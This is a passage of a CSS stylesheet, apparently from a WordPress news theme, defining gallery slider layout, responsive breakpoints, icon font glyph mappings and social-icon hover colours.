    height: 28px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-count {
        margin-right: 0;
    }
}

.td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but {
        margin-right: 8px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 16px;
    padding: 0 4px;
    /* responsive portrait phone */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

@media (max-width: 767px) {
    .td-gallery-slide-prev-next-but .td-icon-left,
    .td-gallery-slide-prev-next-but .td-icon-right {
        padding: 0 6px;
    }
}

.td-gallery-slide-prev-next-but .td-icon-left:before {
    content: '\e80c';
}

.td-gallery-slide-prev-next-but .td-icon-right:before {
    content: '\e80d';
}

.td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
}

.td-button {
    margin: 0 4.2px 0 4.3px;
    background-size: cover !important;
}

.td-doubleSlider-1 {
    overflow: hidden;
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-galery-figure {
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 980px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 740px;
        height: 420px;
    }
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
        max-width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
        width: 100%;
    }
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    overflow: auto;
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
}

.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
}

.td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
        width: 65%;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
        height: 260px;
    }
}

.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 640px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 484px;
        height: 320px;
    }
}

@media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
        width: 100%;
        height: 260px;
    }
}

.td-slide-on-2-columns .td-button {
    margin: 0 5px;
}

.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 200px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 140px;
    }
}

.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 200px;
    }
}

.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 360px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
    height: 420px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 320px;
    }
}

.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
    .td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
    .td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
        height: 260px;
    }
}

.td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    visibility: hidden;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}

@media (max-width: 767px) {
    .td-doubleSlider-2 {
        display: none;
    }
}

.td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
}

.td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
    width: 80px !important;
    height: 60px;
    background-size: cover !important;
    background-position: center !important;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
        top: -9px !important;
        width: 56px !important;
        height: 58px;
    }
}

.td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
}

.td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
        height: 58px;
        width: 56px;
    }
}

.td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
}

.td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
}

.td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
}

.td-js-loaded .td-doubleSlider-2 {
    visibility: visible;
}

.td-slide-galery-figure {
    width: 100% !important;
}

#td_css_split_separator {
    visibility: visible;
}

@font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?16');
    src: url('images/icons/newspaper.eot?16#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?16') format('woff'), url('images/icons/newspaper.ttf?16') format('truetype'), url('images/icons/newspaper.svg?16#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
}

.td-icon-logout:before {
    content: '\e800';
}

.td-icon-down:before {
    content: '\e801';
}

.td-icon-left:before {
    content: '\e802';
}

.td-icon-right:before {
    content: '\e803';
}

.td-icon-up:before {
    content: '\e804';
}

.td-icon-views:before {
    content: '\e805';
}

.td-icon-menu-down:before {
    content: '\e806';
}

.td-icon-left-arrow:before {
    content: '\e807';
}

.td-icon-right-arrow:before {
    content: '\e808';
}

.td-icon-menu-up:before {
    content: '\e809';
}

.td-icon-search:before {
    content: '\e80a';
}

.td-icon-user:before {
    content: '\e80b';
}

.td-icon-menu-left:before {
    content: '\e80c';
}

.td-icon-menu-right:before {
    content: '\e80d';
}

.td-icon-star:before {
    content: '\e80f';
}

.td-icon-mail:before {
    content: '\e810';
}

.td-icon-behance:before {
    content: '\e811';
}

.td-icon-blogger:before {
    content: '\e812';
}

.td-icon-delicious:before {
    content: '\e813';
}

.td-icon-deviantart:before {
    content: '\e814';
}

.td-icon-digg:before {
    content: '\e815';
}

.td-icon-dribbble:before {
    content: '\e816';
}

.td-icon-evernote:before {
    content: '\e817';
}

.td-icon-facebook:before {
    content: '\e818';
}

.td-icon-flickr:before {
    content: '\e819';
}

.td-icon-forrst:before {
    content: '\e81a';
}

.td-icon-googleplus:before {
    content: '\e81b';
}

.td-icon-instagram:before {
    content: '\e81d';
}

.td-icon-lastfm:before {
    content: '\e81e';
}

.td-icon-linkedin:before {
    content: '\e81f';
}

.td-icon-mail-1:before {
    content: '\e820';
}

.td-icon-myspace:before {
    content: '\e821';
}

.td-icon-path:before {
    content: '\e822';
}

.td-icon-paypal:before {
    content: '\e823';
}

.td-icon-pinterest:before {
    content: '\e825';
}

.td-icon-reddit:before {
    content: '\e827';
}

.td-icon-rss:before {
    content: '\e828';
}

.td-icon-share:before {
    content: '\e829';
}

.td-icon-skype:before {
    content: '\e82a';
}

.td-icon-soundcloud:before {
    content: '\e82b';
}

.td-icon-spotify:before {
    content: '\e82c';
}

.td-icon-stackoverflow:before {
    content: '\e82d';
}

.td-icon-steam:before {
    content: '\e82e';
}

.td-icon-stumbleupon:before {
    content: '\e82f';
}

.td-icon-tumblr:before {
    content: '\e830';
}

.td-icon-twitter:before {
    content: '\e831';
}

.td-icon-vimeo:before {
    content: '\e832';
}

.td-icon-windows:before {
    content: '\e833';
}

.td-icon-wordpress:before {
    content: '\e834';
}

.td-icon-yahoo:before {
    content: '\e835';
}

.td-icon-youtube:before {
    content: '\e836';
}

.td-icon-vk:before {
    content: '\e837';
}

.td-icon-grooveshark:before {
    content: '\e838';
}

.td-icon-star-empty:before {
    content: '\e839';
}

.td-icon-star-half:before {
    content: '\e83a';
}

.td-icon-close:before {
    content: '\e83c';
}

.td-icon-read-down:before {
    content: '\e83d';
}

.td-icon-comments:before {
    content: "\e83b";
}

.td-icon-mobile:before {
    content: '\e83e';
}

.td-icon-whatsapp:before {
    content: '\f232';
}

.td-icon-commenting:before {
    content: '\f27a';
}

.td-icon-close-mobile:before {
    content: '\e900';
}

.td-icon-modal-back:before {
    content: '\e901';
}

.td-icon-modal-close:before {
    content: '\e902';
}

.td-icon-category:before {
    content: '\e903';
}

.td-icon-block-header:before {
    content: '\e904';
}

.td-icon-home:before {
    content: '\e905';
}

.td-icon-print:before {
    content: '\f02f';
}

.td-icon-telegram:before {
    content: '\f2c6';
}

.td-icon-line:before {
    content: '\e906';
}

.td-icon-viber:before {
    content: '\e907';
}

.td-icon-plus:before {
    content: '\ea0a';
}

.td-icon-minus:before {
    content: '\ea0b';
}

.td-icon-dailymotion:before {
    content: '\e908';
}

.td-icon-twitch:before {
    content: '\e909';
}

.td-icon-xing:before {
    content: '\e90a';
}

.td-icon-ebay:before {
    content: '\e90b';
}

.td-icon-acolade:before {
    content: "\e90c";
}

.td-icon-backslash:before {
    content: "\e90d";
}

.td-icon-bracket-square:before {
    content: "\e90e";
}

.td-icon-circle:before {
    content: "\e90f";
}

.td-icon-circle-full:before {
    content: "\e910";
}

.td-icon-circle-line:before {
    content: "\e911";
}

.td-icon-circless:before {
    content: "\e912";
}

.td-icon-comma-round:before {
    content: "\e913";
}

.td-icon-comma-square:before {
    content: "\e914";
}

.td-icon-hash:before {
    content: "\e915";
}

.td-icon-linee:before {
    content: "\e916";
}

.td-icon-pluss:before {
    content: "\e917";
}

.td-icon-point-comma-round:before {
    content: "\e918";
}

.td-icon-point-comma-square:before {
    content: "\e919";
}

.td-icon-point-round:before {
    content: "\e91a";
}

.td-icon-point-square:before {
    content: "\e91b";
}

.td-icon-quote-round:before {
    content: "\e91c";
}

.td-icon-quote-square:before {
    content: "\e91d";
}

.td-icon-romb-full:before {
    content: "\e91e";
}

.td-icon-romb-line:before {
    content: "\e91f";
}

.td-icon-romb-round-full:before {
    content: "\e920";
}

.td-icon-romb-round-line:before {
    content: "\e921";
}

.td-icon-rombs:before {
    content: "\e922";
}

.td-icon-slashh:before {
    content: "\e923";
}

.td-icon-star-full:before {
    content: "\e924";
}

.td-icon-star-line:before {
    content: "\e925";
}

.td-icon-translingual:before {
    content: "\e926";
}

.td-icon-upp:before {
    content: "\e927";
}

.td-icon-vertical-line:before {
    content: "\e928";
}

.td-icon-dots-circle-big:before {
    content: "\e929";
}

.td-icon-dots-circle-line:before {
    content: "\e92a";
}

.td-icon-dots-circle-line-medium:before {
    content: "\e92b";
}

.td-icon-dots-circle-medium:before {
    content: "\e92c";
}

.td-icon-dots-circle-united-line:before {
    content: "\e92d";
}

.td-icon-dots-romb:before {
    content: "\e92e";
}

.td-icon-dots-romb-big:before {
    content: "\e92f";
}

.td-icon-dots-romb-line:before {
    content: "\e930";
}

.td-icon-dots-romb-united:before {
    content: "\e931";
}

.td-icon-dots-romb-united-line:before {
    content: "\e932";
}

.td-icon-dots-square:before {
    content: "\e933";
}

.td-icon-dots-square-big:before {
    content: "\e934";
}

.td-icon-dots-square-line:before {
    content: "\e935";
}

.td-icon-dots-square-line-big:before {
    content: "\e936";
}

.td-icon-dots-square-medium:before {
    content: "\e937";
}

.td-icon-magnifier-big-fill-space:before {
    content: "\e938";
}

.td-icon-magnifier-big-long-line:before {
    content: "\e939";
}

.td-icon-magnifier-big-rounded:before {
    content: "\e93a";
}

.td-icon-magnifier-big-rounded-line:before {
    content: "\e93b";
}

.td-icon-magnifier-big-space:before {
    content: "\e93c";
}

.td-icon-magnifier-big-square-space:before {
    content: "\e93d";
}

.td-icon-magnifier-fill-round-space:before {
    content: "\e93e";
}

.td-icon-magnifier-medium-long:before {
    content: "\e93f";
}

.td-icon-magnifier-medium-long-light:before {
    content: "\e940";
}

.td-icon-magnifier-medium-long-line:before {
    content: "\e941";
}

.td-icon-magnifier-medium-short:before {
    content: "\e942";
}

.td-icon-magnifier-medium-short-light:before {
    content: "\e943";
}

.td-icon-magnifier-outline-line:before {
    content: "\e944";
}

.td-icon-magnifier-real-long:before {
    content: "\e945";
}

.td-icon-magnifier-real-long-line:before {
    content: "\e946";
}

.td-icon-magnifier-real-space-line:before {
    content: "\e947";
}

.td-icon-magnifier-thin-long:before {
    content: "\e948";
}

.td-icon-magnifier-thin-short:before {
    content: "\e949";
}

.td-icon-menu-arrow-down:before {
    content: "\e94a";
}

.td-icon-menu-arrow-right:before {
    content: "\e94b";
}

.td-icon-menu-circle:before {
    content: "\e94c";
}

.td-icon-menu-circle-equal:before {
    content: "\e94d";
}

.td-icon-menu-dots-circle:before {
    content: "\e94e";
}

.td-icon-menu-dots-circle-line:before {
    content: "\e94f";
}

.td-icon-menu-dots-romb:before {
    content: "\e950";
}

.td-icon-menu-dots-romb-line-united:before {
    content: "\e951";
}

.td-icon-menu-dots-romb-united:before {
    content: "\e952";
}

.td-icon-menu-dots-romb-wide:before {
    content: "\e953";
}

.td-icon-menu-dots-rounded:before {
    content: "\e954";
}

.td-icon-menu-dots-square:before {
    content: "\e955";
}

.td-icon-menu-dots-square-line:before {
    content: "\e956";
}

.td-icon-menu-fill-circles:before {
    content: "\e957";
}

.td-icon-menu-fill-squares:before {
    content: "\e958";
}

.td-icon-menu-line-center:before {
    content: "\e959";
}

.td-icon-menu-line-center-equal:before {
    content: "\e95a";
}

.td-icon-menu-line-circles:before {
    content: "\e95b";
}

.td-icon-menu-line-left:before {
    content: "\e95c";
}

.td-icon-menu-line-right:before {
    content: "\e95d";
}

.td-icon-menu-line-square-center:before {
    content: "\e95e";
}

.td-icon-menu-line-square-center-equal:before {
    content: "\e95f";
}

.td-icon-menu-line-square-left:before {
    content: "\e960";
}

.td-icon-menu-line-square-right:before {
    content: "\e961";
}

.td-icon-menu-line-squares:before {
    content: "\e962";
}

.td-icon-menu-medium:before {
    content: "\e963";
}

.td-icon-menu-medium-center:before {
    content: "\e964";
}

.td-icon-menu-medium-left:before {
    content: "\e965";
}

.td-icon-menu-medium-right:before {
    content: "\e966";
}

.td-icon-menu-medium-square:before {
    content: "\e967";
}

.td-icon-menu-outline-circle:before {
    content: "\e968";
}

.td-icon-menu-outline-circle-equal:before {
    content: "\e969";
}

.td-icon-menu-outline-rounded:before {
    content: "\e96a";
}

.td-icon-menu-outline-rounded-square:before {
    content: "\e96b";
}

.td-icon-menu-outline-square:before {
    content: "\e96c";
}

.td-icon-menu-outline-square-round:before {
    content: "\e96d";
}

.td-icon-menu-outline-square-round-lines:before {
    content: "\e96e";
}

.td-icon-menu-rounded:before {
    content: "\e96f";
}

.td-icon-menu-rounded-square:before {
    content: "\e970";
}

.td-icon-menu-square:before {
    content: "\e971";
}

.td-icon-menu-square-arrow-right:before {
    content: "\e972";
}

.td-icon-menu-square-round:before {
    content: "\e973";
}

.td-icon-menu-square-round-lines:before {
    content: "\e974";
}

.td-icon-menu-thin:before {
    content: "\e975";
}

.td-icon-menu-thin-center:before {
    content: "\e976";
}

.td-icon-menu-thin-left:before {
    content: "\e977";
}

.td-icon-menu-thin-right:before {
    content: "\e978";
}

.td-icon-menu-thin-square:before {
    content: "\e979";
}

.td-icon-menu-vertical:before {
    content: "\e97a";
}

.td-icon-box-hex:before {
    content: "\e97b";
}

.td-icon-camera-details:before {
    content: "\e97c";
}

.td-icon-camera-lens:before {
    content: "\e97d";
}

.td-icon-camera-simple:before {
    content: "\e97e";
}

.td-icon-check-star:before {
    content: "\e97f";
}

.td-icon-decorative-flower:before {
    content: "\e980";
}

.td-icon-drops-fill:before {
    content: "\e981";
}

.td-icon-fish-pyramids:before {
    content: "\e982";
}

.td-icon-flower-pond:before {
    content: "\e983";
}

.td-icon-lines-dots:before {
    content: "\e984";
}

.td-icon-lotus-fill:before {
    content: "\e985";
}

.td-icon-lotus-lines:before {
    content: "\e986";
}

.td-icon-maze-arrow:before {
    content: "\e987";
}

.td-icon-maze-hex:before {
    content: "\e988";
}

.td-icon-rock-hex:before {
    content: "\e989";
}

.td-icon-star-fill:before {
    content: "\e98a";
}

.td-icon-star-flower:before {
    content: "\e98b";
}

.td-icon-star-lines:before {
    content: "\e98c";
}

.td-icon-tangle-fill:before {
    content: "\e98d";
}

.td-icon-tangle-hex:before {
    content: "\e98e";
}

.td-icon-team-work:before {
    content: "\e98f";
}

.td-icon-tree-circle:before {
    content: "\e990";
}

.td-icon-tree-lines:before {
    content: "\e991";
}

.td-icon-tulip-lines:before {
    content: "\e992";
}

.td-icon-vertical-leaf:before {
    content: "\e993";
}

.td-icon-diamond-fill:before {
    content: "\e994";
}

.td-icon-mountains-lines:before {
    content: "\e995";
}

.td-icon-x-lines:before {
    content: "\e996";
}

.td-icon-abstract-circle-lines:before {
    content: "\e997";
}

.td-icon-abstract-lines-emblem:before {
    content: "\e998";
}

.td-icon-Z-letter-lines:before {
    content: "\e999";
}

.td-icon-star-squares-lines:before {
    content: "\e99a";
}

.td-icon-star-squares-fill:before {
    content: "\e99b";
}

.td-icon-star1-flower:before {
    content: "\e99c";
}

.td-icon-heart-flower:before {
    content: "\e99d";
}

.td-icon-star-hex:before {
    content: "\e99e";
}

.td-icon-bird-origami-lines:before {
    content: "\e99f";
}

.td-icon-decorative-flower1:before {
    content: "\e9a0";
}

.td-icon-hand-holding-flower:before {
    content: "\e9a1";
}

.td-icon-moon-stars1-line:before {
    content: "\e9a2";
}

.td-icon-abstract-owl-lines:before {
    content: "\e9a3";
}

.td-icon-abstract-lines-model:before {
    content: "\e9a4";
}

.td-icon-owl-lines:before {
    content: "\e9a5";
}

.td-icon-buck-fill:before {
    content: "\e9a6";
}

.td-icon-lines-loader:before {
    content: "\e9a7";
}

.td-icon-trees-circle:before {
    content: "\e9a8";
}

.td-icon-moon-stars-line:before {
    content: "\e9a9";
}

.td-icon-line3-thin:before {
    content: "\e9aa";
}

.td-icon-line2-thin:before {
    content: "\e9ab";
}

.td-icon-line1-thin:before {
    content: "\e9ac";
}

.td-icon-line3-thik:before {
    content: "\e9ad";
}

.td-icon-line2-thik:before {
    content: "\e9ae";
}

.td-icon-line1-thik:before {
    content: "\e9af";
}

.td-icon-wreath3-fill:before {
    content: "\e9b0";
}

.td-icon-wreath2-fill:before {
    content: "\e9b1";
}

.td-icon-wreath1-fill:before {
    content: "\e9b2";
}

.td-icon-wreath-fill:before {
    content: "\e9b3";
}

.td-icon-wreath-line:before {
    content: "\e9b4";
}

.td-icon-flower-branch-vertical:before {
    content: "\e9b5";
}

.td-icon-branch1-vertical-fill:before {
    content: "\e9b6";
}

.td-icon-branch-vertical-fill:before {
    content: "\e9b7";
}

.td-icon-flower-vertical-line:before {
    content: "\e9b8";
}

.td-icon-leaves-vertical-line:before {
    content: "\e9b9";
}

.td-icon-leaves-vertical-fill:before {
    content: "\e9ba";
}

.td-icon-separator3-wave:before {
    content: "\e9bb";
}

.td-icon-separator2-wave:before {
    content: "\e9bc";
}

.td-icon-separator1-wave:before {
    content: "\e9bd";
}

.td-icon-separator-wave:before {
    content: "\e9be";
}

.td-icon-separator2-straigth:before {
    content: "\e9bf";
}

.td-icon-separator1-straigth:before {
    content: "\e9c0";
}

.td-icon-separator-straigth:before {
    content: "\e9c1";
}

.td-icon-leaves-left-fill:before {
    content: "\e9c2";
}

.td-icon-leaves-left-line:before {
    content: "\e9c3";
}

.td-icon-leaves1-left-fill:before {
    content: "\e9c4";
}

.td-icon-leaves5-right-fill:before {
    content: "\e9c5";
}

.td-icon-leaves4-right-fill:before {
    content: "\e9c6";
}

.td-icon-leaves3-right-fill:before {
    content: "\e9c7";
}

.td-icon-leaves1-right-line:before {
    content: "\e9c8";
}

.td-icon-leaves2-right-fill:before {
    content: "\e9c9";
}

.td-icon-leaves1-right-fill:before {
    content: "\e9ca";
}

.td-icon-leaves-right-line:before {
    content: "\e9cb";
}

.td-icon-leaves-right-fill:before {
    content: "\e9cc";
}

.td-icon-tulips-left-fill:before {
    content: "\e9cd";
}

.td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
}

.td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
}

.td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
}

.td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
}

.td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
}

.td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
}

.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
}

.td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
}

.td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
}

.td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
}

.td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
}

.td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
}

.td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
}

.td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
}

.td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
}

.td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
}

.td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
}

.td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
}

.td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
}

.td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
}

.td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
}

.td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
}

.td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
}

.td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
}

.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
}

.td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
}

.td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
}

.td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
}

.td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
}

.td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
}

.td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
}

.td-social-icon-wrap:hover i.td-icon-dailymotion {
    color: #41bafc;
}

.td-social-icon-wrap:hover i.td-icon-twitch {
    color: #4a377d;
}

.td-social-icon-wrap:hover i.td-icon-xing {
    color: #1e6567;
}

.td-social-icon-wrap:hover i.td-icon-ebay {
    color: #db2e32;
}

.td-social-icon-wrap:hover i.td-icon-telegram {
    color: #3b9de1;
}

@font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icons"]:before,
[class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
}

.rain-d:before {
    content: '\e800';
